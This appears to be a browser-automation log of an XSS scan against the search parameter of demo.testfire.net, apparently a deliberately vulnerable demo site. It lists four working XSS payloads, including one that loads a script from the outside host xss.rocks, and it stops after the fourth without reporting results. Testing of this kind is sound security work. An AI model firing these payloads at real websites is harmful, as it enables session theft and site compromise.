Tests for XSS vulnerabilities by injecting various XSS payloads into a search parameter and checking if any trigger JavaScript alerts

Starting URL: http://demo.testfire.net/search.jsp?query=test



Navigated to search page with XSS payload 1: <script>alert('XSS')</script>...


Set up dialog listener for XSS payload 1


Waited for potential alert from XSS payload 1


Navigated to search page with XSS payload 2: <SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>...


Set up dialog listener for XSS payload 2


Waited for potential alert from XSS payload 2


Navigated to search page with XSS payload 3: <IMG SRC="javascript:alert('XSS');">...


Set up dialog listener for XSS payload 3


Waited for potential alert from XSS payload 3


Navigated to search page with XSS payload 4: <IMG SRC=javascript:alert('XSS')>...


Set up dialog listener for XSS payload 4


Waited for potential alert from XSS payload 4
